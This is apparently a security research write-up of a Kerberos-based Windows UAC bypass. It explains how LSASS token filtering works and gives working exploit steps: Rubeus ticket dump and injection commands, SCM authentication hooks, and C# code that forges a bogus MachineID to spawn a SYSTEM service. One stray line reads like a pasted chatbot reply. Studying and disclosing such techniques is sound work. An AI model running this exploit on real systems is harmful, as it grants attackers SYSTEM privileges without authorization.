Background
The inspiration for this article comes from James Forshaw (@tiraniddo) who presented a topic titled “Taking Kerberos To The Next Level” at BlackHat USA 2022. In his presentation, he demonstrated the abuse of Kerberos tickets to bypass User Account Control (UAC) and also wrote a blog post titled “Bypassing UAC in the most Complex Way Possible!” to explain the underlying principles. This caught my keen interest.
Although he did not provide the complete exploit code, I built a Proof of Concept (POC) based on Rubeus. Rubeus is a C# toolkit designed for raw Kerberos interactions and ticket abuse. It offers a user-friendly interface, allowing us to easily initiate Kerberos requests and manipulate Kerberos tickets.
Think For a While
User Account Control (UAC) allows users to perform common daily tasks with non-administrator privileges. User accounts that are members of the Administrator group run most applications with the principle of least privilege. Additionally, to better protect users who are members of the local Administrator group, Microsoft implements UAC restrictions over the network, which helps prevent loopback attacks. For local user accounts, except for the Administrator, members of the local Administrator group cannot obtain elevated privileges on remote computers. For domain user accounts, members of the Domain Admins group will run with a full administrator access token on remote computers, and UAC will not take effect.
This is because, by default, if a user is a member of the local Administrator group, LSASS (Local Security Authority Subsystem Service) filters any network authentication tokens to remove administrator privileges. However, if a user is a member of the Domain Admins group, LSASS allows network authentication to use a full administrator token. So, you might think that this is a trivial UAC bypass when using Kerberos for local authentication. If it were possible, all you would need to do is authenticate to local services as a domain user to obtain an unfiltered network token.
However, in reality, this is not possible. The Kerberos protocol has specific features to prevent the aforementioned attack, ensuring a certain level of security. If you are not running with an administrator token, accessing the SMB loopback interface should not suddenly grant you administrator privileges, as that could inadvertently compromise the system. So, how does LSASS determine if the target service is located on the current machine?
Kerberos Loopback
As early as January 2021, Microsoft’s Steve Syfuhs (@SteveSyfuhs) published an article titled “Preventing UAC Bypass through Kerberos Loopback.” The article described the following content:
“The ticket is created by the KDC. The client can’t see inside it, and can’t manipulate it. It’s opaque. However, the client can ask the KDC to include extra bits in the ticket.
These extra bits are just a way to carry information from the client to the target service during authentication. As it happens one of the things the client always asks to include is a machine nonce.
See, when the client asks the client Kerberos stack for a ticket, the stack creates a random bit of data and stashes it in LSA and associates it to the currently logged on user. This is the nonce. This nonce is also stuck in the ticket, and then received by the target service.
The target service knows about this nonce and asks LSA if it happens to have this nonce stashed somewhere. If it doesn’t, well, then it’s another machine and just carry on as usual.
However, if it does have this nonce, LSA will inform the Kerberos stack that it originally came from user so and so, and most importantly that the user was not elevated at the time.”
An important element mentioned here is the “machine nonce”. If the value of the “machine nonce” in the ticket can be found on the target service machine, it indicates that the client initiating the Kerberos request and the target service are on the same machine. Most importantly, this will cause LSASS to filter the network token.
I found this “machine nonce” in the LSAP_TOKEN_INFO_INTEGRITY structure documented in Microsoft’s “[MS-KILE]: Kerberos Protocol Extensions” document. The LSAP_TOKEN_INFO_INTEGRITY structure specifies client integrity level information, and the MachineID member in this structure is the “machine nonce,” as shown below.
1
2
3
4
5
typedef struct _LSAP_TOKEN_INFO_INTEGRITY {
unsigned long Flags;
unsigned long TokenIL;
unsigned char MachineID[32];
} LSAP_TOKEN_INFO_INTEGRITY, *PLSAP_TOKEN_INFO_INTEGRITY;
The MachineID is actually an ID used to identify the calling machine. It is created during computer startup and initialized through a random number generator. In other words, the MachineID changes every time the computer is booted. Its actual value is recorded in the LsapGlobalMachineID global variable of the lsasrv.dll module and loaded into the LSASS process space.
Furthermore, the Microsoft official document “[MS-KILE]: Kerberos Protocol Extensions, section 3.4.5.3 Processing Authorization Data” also records the following information:
“The server MUST search all AD-IF-RELEVANT containers for the KERB_AUTH_DATA_TOKEN_RESTRICTIONS and KERB_AUTH_DATA_LOOPBACK authorization data entries. The server MAY search all AD-IF-RELEVANT containers for all other authorization data entries. The server MUST check if KERB-AD-RESTRICTION-ENTRY.Restriction.MachineID is equal to machine ID.
- If equal, the server processes the authentication as a local one, because the client and server are on the same machine, and can use the KERB-LOCAL structure AuthorizationData for any local implementation purposes.
- Otherwise, the server MUST ignore the KERB_AUTH_DATA_TOKEN_RESTRICTIONS Authorization Data Type, the KERB-AD-RESTRICTION-ENTRY structure, the KERB-LOCAL, and the containing KERB-LOCAL structure.”
The server must search for the KERB_AUTH_DATA_TOKEN_RESTRICTIONS and KERB_AUTH_DATA_LOOPBACK authorization data entries in all AD-IF-RELEVANT containers present in the PAC (Privilege Attribute Certificate) structure of the service ticket. Additionally, it must check if the KERB-AD-RESTRICTION-ENTRY.Restriction.MachineID is equal to the machine ID (LsapGlobalMachineID). If they are equal, the server considers the authentication as a local authentication, indicating that the client and server are on the same computer.
In such cases, the Kerberos module in LSASS calls the LSA (Local Security Authority) function LsaISetSupplementalTokenInfo to apply the information from the KERB-AD-RESTRICTION-ENTRY structure of the ticket to the token. The relevant code is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
NTSTATUS LsaISetSupplementalTokenInfo(PHANDLE phToken,
PLSAP_TOKEN_INFO_INTEGRITY pTokenInfo) {
// ...
BOOL bLoopback = FALSE:
BOOL bFilterNetworkTokens = FALSE;
if (!memcmp(&LsapGlobalMachineID, pTokenInfo->MachineID,
sizeof(LsapGlobalMachineID))) {
bLoopback = TRUE;
}
if (LsapGlobalFilterNetworkAuthenticationTokens) {
if (pTokenInfo->Flags & LimitedToken) {
bFilterToken = TRUE;
}
}
PSID user = GetUserSid(*phToken);
if (!RtlEqualPrefixSid(LsapAccountDomainMemberSid, user)
|| LsapGlobalLocalAccountTokenFilterPolicy
|| NegProductType == NtProductLanManNt) {
if ( !bFilterToken && !bLoopback )
return STATUS_SUCCESS;
}
/// Filter token if needed and drop integrity level.
}
The execution logic of the above code is similar to the flow depicted in the diagram below:
The LsaISetSupplementalTokenInfo function primarily performs three checks:
- The first check compares the
MachineIDfield in theKERB-AD-RESTRICTION-ENTRYwith the value stored in the LSASS variableLsapGlobalMachineID. If it matches, thebLoopbackflag is set. - Next, it examines the value of
LsapGlobalFilterNetworkAuthenticationTokensto filter all network tokens. At this point, it checks theLimitedTokenflag and sets thebFilterTokenflag accordingly. This filtering mode is typically disabled by default, so thebFilterTokenis usually not set. - Lastly, the code queries the account SID to which the currently created token belongs and checks if any of the following conditions are true:
- The user SID is not a member of the local account domain.
LsapGlobalLocalAccountTokenFilterPolicyis non-zero, which disables local account filtering.NegProductTypematchesNtProductLanManNt, which corresponds to a domain controller.
If any of the last three conditions are true, and the token information has neither loopback nor forced filtering, the function will return success, and no filtering will occur.
For the token’s integrity level, if filtering is being performed, it will be lowered to the value specified in the TokenIL field of the KERB-AD-RESTRICTION-ENTRY. However, it will not elevate the integrity level beyond the default integrity level of the token created, so it cannot be abused to gain system integrity.
Add a Bogus MachineID
By now, you probably have some understanding. If you have authenticated as a domain user, the simplest way to abuse the system is to make the MachineID check fail. The value of the global variable LsapGlobalMachineID is a random value generated by LSASS during computer startup.
Restart Server
One method is to generate a KRB-CRED format of the service ticket for the local system and save it to disk. Then, restart the system to reinitialize LsapGlobalMachineID, and upon returning to the system, reload the previously saved ticket. At this point, the ticket will have a different MachineID, and Kerberos will ignore the restrictions such as KERB_AUTH_DATA_TOKEN_RESTRICTIONS, as described in the Microsoft official documentation. You can use the built-in klist command in Windows along with the Rubeus toolkit to accomplish this.
(1) First, use the klist command to obtain the ticket for the local server’s HOST service:
1
klist get HOST/$env:COMPUTERNAME
(2) Use Rubeus to export the requested service ticket:
1
Rubeus.exe dump /server:$env:COMPUTERNAME /nowrap
(3) Restart the server and re-pass the service ticket exported by Rubeus back into memory:
1
Rubeus.exe ptt /ticket:<BASE64 TICKET>
At this point, due to having a MachineID in the ticket that is different from the LsapGlobalMachineID value, network token filtering will no longer take place. You can use Kerberos authentication to access the Service Control Manager (SCM) named pipe or TCP using the HOST/HOSTNAME or RPC/HOSTNAME SPN. It’s important to note that the Win32 API of SCM always uses Negotiate authentication. James Forshaw has created a simple Proof of Concept (POC) named SCMUACBypass.cpp which hooks the AcquireCredentialsHandle and InitializeSecurityContextW APIs to change the authentication package name (pszPackage) used by SCM to Kerberos, enabling SCM to use Kerberos during local authentication, as shown below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
SECURITY_STATUS SEC_ENTRY AcquireCredentialsHandleWHook(
_In_opt_ LPWSTR pszPrincipal, // Name of principal
_In_ LPWSTR pszPackage, // Name of package
_In_ unsigned long fCredentialUse, // Flags indicating use
_In_opt_ void* pvLogonId, // Pointer to logon ID
_In_opt_ void* pAuthData, // Package specific data
_In_opt_ SEC_GET_KEY_FN pGetKeyFn, // Pointer to GetKey() func
_In_opt_ void* pvGetKeyArgument, // Value to pass to GetKey()
_Out_ PCredHandle phCredential, // (out) Cred Handle
_Out_opt_ PTimeStamp ptsExpiry // (out) Lifetime (optional)
)
{
WCHAR kerberos_package[] = MICROSOFT_KERBEROS_NAME_W;
printf("AcquireCredentialsHandleHook called for package %ls\n", pszPackage);
if (_wcsicmp(pszPackage, L"Negotiate") == 0) {
pszPackage = kerberos_package;
printf("Changing to %ls package\n", pszPackage);
}
return AcquireCredentialsHandleW(pszPrincipal, pszPackage, fCredentialUse,
pvLogonId, pAuthData, pGetKeyFn, pvGetKeyArgument, phCredential, ptsExpiry);
}
SECURITY_STATUS SEC_ENTRY InitializeSecurityContextWHook(
_In_opt_ PCredHandle phCredential, // Cred to base context
_In_opt_ PCtxtHandle phContext, // Existing context (OPT)
_In_opt_ SEC_WCHAR* pszTargetName, // Name of target
_In_ unsigned long fContextReq, // Context Requirements
_In_ unsigned long Reserved1, // Reserved, MBZ
_In_ unsigned long TargetDataRep, // Data rep of target
_In_opt_ PSecBufferDesc pInput, // Input Buffers
_In_ unsigned long Reserved2, // Reserved, MBZ
_Inout_opt_ PCtxtHandle phNewContext, // (out) New Context handle
_Inout_opt_ PSecBufferDesc pOutput, // (inout) Output Buffers
_Out_ unsigned long* pfContextAttr, // (out) Context attrs
_Out_opt_ PTimeStamp ptsExpiry // (out) Life span (OPT)
)
{
// Change the SPN to match with the UAC bypass ticket you've registered.
printf("InitializeSecurityContext called for target %ls\n", pszTargetName);
SECURITY_STATUS status = InitializeSecurityContextW(phCredential, phContext, &spn[0],
fContextReq, Reserved1, TargetDataRep, pInput,
Reserved2, phNewContext, pOutput, pfContextAttr, ptsExpiry);
printf("InitializeSecurityContext status = %08X\n", status);
return status;
}
// ...
int wmain(int argc, wchar_t** argv)
{
// ...
PSecurityFunctionTableW table = InitSecurityInterfaceW();
table->AcquireCredentialsHandleW = AcquireCredentialsHandleWHook;
table->InitializeSecurityContextW = InitializeSecurityContextWHook;
// ...
}
Then, it creates a service and runs it with SYSTEM privileges. As shown in the image below, it successfully obtains SYSTEM privileges.
Tgtdeleg Trick
Another method is to generate the service ticket ourselves. However, it’s important to note that without access to the current user’s credentials, we cannot manually generate a TGT (Ticket Granting Ticket). However, Benjamin Delpy (@gentilkiwi) introduced a technique (tgtdeleg) in his Kekeo that allows you to abuse unconstrained delegation to obtain a local TGT with a session key.
Tgtdeleg abuses Kerberos GSS-API to obtain the current user’s available TGT without requiring elevated privileges on the host. This method uses the AcquireCredentialsHandle function to obtain the Kerberos security credential handle of the current user. It then calls the InitializeSecurityContext function with the ISC_REQ_DELEGATE flag and the target SPN set as HOST/DC.domain.com, preparing a fake delegate context to be sent to the domain controller.
This results in the KRB_AP-REQ packet in the GSS-API output containing the KRB_CRED in the Authenticator Checksum. Subsequently, it extracts the session key of the service ticket from the local Kerberos cache and uses it to decrypt the KRB_CRED in the Authenticator, obtaining an available TGT.
The Rubeus toolkit also incorporates this technique. For more specific details, please refer to “Rubeus – Now With More Kekeo”.
With this TGT obtained through the Tgtdeleg technique, we can proceed with generating our own service ticket using the following feasible operational flow:
- Use the Tgtdeleg technique to obtain the user’s TGT.
- Use the TGT to request the KDC to generate a new service ticket for the local computer. Add a
KERB-AD-RESTRICTION-ENTRY, but fill in a fake MachineID. - Submit the service ticket to the cache.
- Access the SCM (Service Control Manager) to create a system service and bypass UAC.
Implemented By C#
To implement the aforementioned flow, I have created my own Proof of Concept (POC) based on Rubeus: https://github.com/wh0amitz/KRBUACBypass
Main Class
Here, I have implemented two functional modules. The first one is “asktgs”, which is used to request a service ticket with fake MachineID. After obtaining the ticket, the second module, “krbscm”, is used to access the SCM (Service Control Manager) and create a system service. The flow is as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
private static void Run(string[] args, Options options)
{
string method = args[0];
string command = options.Command;
Verbose = options.Verbose;
// Get domain controller name
string domainController = Networking.GetDCName();
// Get the dns host name of the current host and construct the SPN of the HOST service
string service = $"HOST/{Dns.GetHostName()}";
// Default kerberos etype
Interop.KERB_ETYPE requestEType = Interop.KERB_ETYPE.subkey_keymaterial;
string outfile = "";
bool ptt = true;
if(method == "asktgs")
{
// Execute the tgtdeleg trick
byte[] blah = LSA.RequestFakeDelegTicket();
KRB_CRED kirbi = new KRB_CRED(blah);
Ask.TGS(kirbi, service, requestEType, outfile, ptt, domainController);
}
if (method == "krbscm")
{
// extract out the tickets (w/ full data) with the specified targeting options
List<LSA.SESSION_CRED> sessionCreds = LSA.EnumerateTickets(false, new LUID(), "HOST", null, null, true);
if(sessionCreds[0].Tickets.Count > 0)
{
// display tickets with the "Full" format
LSA.DisplaySessionCreds(sessionCreds, LSA.TicketDisplayFormat.Klist);
try
{
KrbSCM.Execute(command);
}
catch { }
return;
}
else
{
Console.WriteLine("[-] Please request a HOST service ticket for the current user first.");
Console.WriteLine("[-] Please execute: KRBUACBypass.exe asktgs.");
return;
}
}
if (method == "system")
{
try
{
KrbSCM.RunSystemProcess(Convert.ToInt32(args[1]));
}
catch { }
return;
}
}
Asktgs
The “asktgs” module first calls the LSA.RequestFakeDelegTicket() method provided by Rubeus to execute the tgtdeleg technique. It then saves the returned user TGT as a byte type in the variable blah, as shown below:
1
2
3
4
5
6
7
if(method == "asktgs")
{
// Execute the tgtdeleg trick
byte[] blah = LSA.RequestFakeDelegTicket();
KRB_CRED kirbi = new KRB_CRED(blah);
Ask.TGS(kirbi, service, requestEType, outfile, ptt, domainController);
}
After obtaining the contents of blah, you can initialize it as a KRB_CRED type according to ASN.1 encoding rules. Once you have the TGT in the form of a KRB_CRED type, you can then add or modify elements within the TGT.
The Kerberos protocol is defined here in terms of Abstract Syntax Notation One (ASN.1) [X680], which provides a syntax for specifying both the abstract layout of protocol messages as well as their encodings.
The KRB_CRED structure is the message format used to send Kerberos credentials from one principal to another. The KRB_CRED message contains a sequence of tickets to be sent along with the necessary information to use those tickets, including the session keys for each ticket. The ASN.1 module definition for the KRB_CRED structure in the Kerberos protocol should follow the following form:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
KRB-CRED ::= [APPLICATION 22] SEQUENCE {
pvno [0] INTEGER (5),
msg-type [1] INTEGER (22),
tickets [2] SEQUENCE OF Ticket,
enc-part [3] EncryptedData -- EncKrbCredPart
}
EncKrbCredPart ::= [APPLICATION 29] SEQUENCE {
ticket-info [0] SEQUENCE OF KrbCredInfo,
nonce [1] UInt32 OPTIONAL,
timestamp [2] KerberosTime OPTIONAL,
usec [3] Microseconds OPTIONAL,
s-address [4] HostAddress OPTIONAL,
r-address [5] HostAddress OPTIONAL
}
KrbCredInfo ::= SEQUENCE {
key [0] EncryptionKey,
prealm [1] Realm OPTIONAL,
pname [2] PrincipalName OPTIONAL,
flags [3] TicketFlags OPTIONAL,
authtime [4] KerberosTime OPTIONAL,
starttime [5] KerberosTime OPTIONAL,
endtime [6] KerberosTime OPTIONAL,
renew-till [7] KerberosTime OPTIONAL,
srealm [8] Realm OPTIONAL,
sname [9] PrincipalName OPTIONAL,
caddr [10] HostAddresses OPTIONAL
}
Afterward, the Ask.TGS() method will be called to request a TGS (Service Ticket). Since we need to add a new KERB-AD-RESTRICTION-ENTRY structure to the service ticket, but the service ticket is encrypted using the Application Server’s Long-term Key, which we do not have access to due to our current privileges, we can only add the forged KERB-AD-RESTRICTION-ENTRY structure to the enc-authorization-data element of the KRB_KDC_REQ message before constructing the KRB_KDC_REQ request.
When the KRB_KDC_REQ request is sent to the KDC, the enc-authorization-data element in the KRB_KDC_REQ message will be copied to the enc-part.authorization-data element of the service ticket, and it will be returned in the KRB_KDC_REP message. As a result, the service ticket we request will contain the forged KERB-AD-RESTRICTION-ENTRY and the fake MachineID.
To achieve the desired functionality, you can add the necessary code in the lib\krb_structures\TGS_REQ.cs file as shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
if (KRBUACBypass.Program.BogusMachineID)
{
req.req_body.kdcOptions = req.req_body.kdcOptions | Interop.KdcOptions.CANONICALIZE;
req.req_body.kdcOptions = req.req_body.kdcOptions & ~Interop.KdcOptions.RENEWABLEOK;
// Add a KERB-AD-RESTRICTION-ENTRY but fill in a bogus machine ID.
// Initializes a new AD-IF-RELEVANT container
ADIfRelevant ifrelevant = new ADIfRelevant();
// Initializes a new KERB-AD-RESTRICTION-ENTRY element
ADRestrictionEntry restrictions = new ADRestrictionEntry();
// Initializes a new KERB-LOCAL element, optional
ADKerbLocal kerbLocal = new ADKerbLocal();
// Add a KERB-AD-RESTRICTION-ENTRY element to the AD-IF-RELEVANT container
ifrelevant.ADData.Add(restrictions);
// Optional
ifrelevant.ADData.Add(kerbLocal);
// ASN.1 encode the contents of the AD-IF-RELEVANT container
AsnElt authDataSeq = ifrelevant.Encode();
// Encapsulate the ASN.1-encoded AD-IF-RELEVANT container into a SEQUENCE type
authDataSeq = AsnElt.Make(AsnElt.SEQUENCE, authDataSeq);
// Get the final authorization data byte array
byte[] authorizationDataBytes = authDataSeq.Encode();
// Encrypt authorization data to generate enc_authorization_data byte array
byte[] enc_authorization_data = Crypto.KerberosEncrypt(paEType, Interop.KRB_KEY_USAGE_TGS_REQ_ENC_AUTHOIRZATION_DATA, clientKey, authorizationDataBytes);
// Assign the encrypted authorization data to the enc_authorization_data field of the KRB_KDC_REQ
req.req_body.enc_authorization_data = new EncryptedData((Int32)paEType, enc_authorization_data);
// encode req_body for authenticator cksum
// Optional
AsnElt req_Body_ASN = req.req_body.Encode();
AsnElt req_Body_ASNSeq = AsnElt.Make(AsnElt.SEQUENCE, new[] { req_Body_ASN });
req_Body_ASNSeq = AsnElt.MakeImplicit(AsnElt.CONTEXT, 4, req_Body_ASNSeq);
byte[] req_Body_Bytes = req_Body_ASNSeq.CopyValue();
cksum_Bytes = Crypto.KerberosChecksum(clientKey, req_Body_Bytes, Interop.KERB_CHECKSUM_ALGORITHM.KERB_CHECKSUM_RSA_MD5);
}
Krbscm
Understood. It appears that the krbscm functionality in your POC is similar to James Forshaw’s SCMUACBypass.cpp, so there’s no need to go into further detail on that part.
Let’s see it in action
Now, let’s take a look at the running result, as shown in the screenshot below. First, the asktgs functionality is used to request the service ticket for the current server’s HOST service. Then, krbscm is utilized to create a system service, granting SYSTEM privileges.
1
2
KRBUACBypass.exe asktgs -v
KRBUACBypass.exe krbscm








